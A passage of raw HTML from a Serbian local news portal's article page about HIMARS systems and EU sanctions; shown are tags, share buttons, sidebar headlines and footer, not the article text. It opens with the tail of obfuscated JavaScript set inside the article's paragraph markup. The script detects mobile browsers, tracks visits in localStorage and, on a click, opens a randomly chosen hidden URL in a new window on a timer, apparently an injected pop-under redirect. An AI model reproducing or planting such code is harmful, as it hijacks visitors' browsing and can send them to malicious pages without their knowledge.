|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/dmitrij-medvedev/" rel="tag">DMITRIJ MEDVEDEV</a><a href="https://tvzonaplus.rs/zonaplus/eu/" rel="tag">EU</a><a href="https://tvzonaplus.rs/zonaplus/gasovod-severni-tok-1/" rel="tag">gasovod Severni tok 1</a><a href="https://tvzonaplus.rs/zonaplus/portparol-kremlja-dmitrij-peskov/" rel="tag">Portparol Kremlja Dmitrij Peskov</a><a href="https://tvzonaplus.rs/zonaplus/predsednik-ukrajine-volodimir-zelenski/" rel="tag">Predsednik Ukrajine Volodimir Zelenski</a><a href="https://tvzonaplus.rs/zonaplus/rat-u-ukrajini/" rel="tag">rat u Ukrajini</a><a href="https://tvzonaplus.rs/zonaplus/ruski-gas/" rel="tag">ruski gas</a><a href="https://tvzonaplus.rs/zonaplus/sad/" rel="tag">SAD</a><a href="https://tvzonaplus.rs/zonaplus/vladimir-putin/" rel="tag">vladimir putin</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SAD%3A+RUSIJA+NIJE+UNI%C5%A0TILA+NIJEDAN+HIMARS+SISTEM%3B+ZELENSKI+NEZADOVOLJAN+SEDMIM+PAKETOM+SANKCIJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-ptitle="SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SAD%3A+RUSIJA+NIJE+UNI%C5%A0TILA+NIJEDAN+HIMARS+SISTEM%3B+ZELENSKI+NEZADOVOLJAN+SEDMIM+PAKETOM+SANKCIJA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fsad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/sad-rusija-nije-unistila-nijedan-himars-sistem-zelenski-nezadovoljan-sedmim-paketom-sankcija/" data-ptitle="SAD: RUSIJA NIJE UNIŠTILA NIJEDAN HIMARS SISTEM; ZELENSKI NEZADOVOLJAN SEDMIM PAKETOM SANKCIJA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/medunardna-kolonija-animiranog-filma-zavrsava-se-u-petak/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/ANIMIRANI-FILM-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">MEĐUNARODNA KOLONIJA ANIMIRANOG FILMA ZAVRŠAVA SE U PETAK (VIDEO)</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/dont-play-with-guns-oko-nis-21-07-2022/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/vlcsnap-2022-07-21-19h04m40s139.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">DON&#8217;T PLAY WITH GUNS &#8211; OKO NIŠ 21.07.2022.</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303429">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/i-bog-se-javi-praznik-vere-obicaja-i-narodnih-verovanja-bogojavljanje/" title="I Bog se javi! Praznik vere, običaja i narodnih verovanja &#8211; Bogojavljanje">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/noc-bogojavljanje-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/i-bog-se-javi-praznik-vere-obicaja-i-narodnih-verovanja-bogojavljanje/" rel="bookmark">I Bog se javi! Praznik vere, običaja i narodnih verovanja &#8211; Bogojavljanje</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T00:01:34+01:00">19. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303410">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/niski-stonoteniseri-plasirali-se-na-zavrsnicu-evropskog-takmicenja/" title="Niški stonoteniseri plasirali se na završnicu evropskog takmičenja">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/viber_image_2026-01-18_16-07-19-789-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/niski-stonoteniseri-plasirali-se-na-zavrsnicu-evropskog-takmicenja/" rel="bookmark">Niški stonoteniseri plasirali se na završnicu evropskog takmičenja</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-4" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/">Sport</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T17:23:00+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303400">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/besplatan-papa-test-bez-zakazivanja-od-19-do-25-januara/" title="Besplatan PAPA test bez zakazivanja od 19. do 25. januara">
			<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/Dom-zdravlja-Nis-256x144.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/besplatan-papa-test-bez-zakazivanja-od-19-do-25-januara/" rel="bookmark">Besplatan PAPA test bez zakazivanja od 19. do 25. januara</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-2452" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/">Zdravstvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T14:52:01+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303391">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/niska-dizajnerka-osvojila-priznanje-u-italiji-za-kolekciju-rucno-pletenih-modela/" title="Niška dizajnerka osvojila priznanje u Italiji za kolekciju ručno pletenih modela (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00010-1-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/niska-dizajnerka-osvojila-priznanje-u-italiji-za-kolekciju-rucno-pletenih-modela/" rel="bookmark">Niška dizajnerka osvojila priznanje u Italiji za kolekciju ručno pletenih modela (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T14:11:56+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
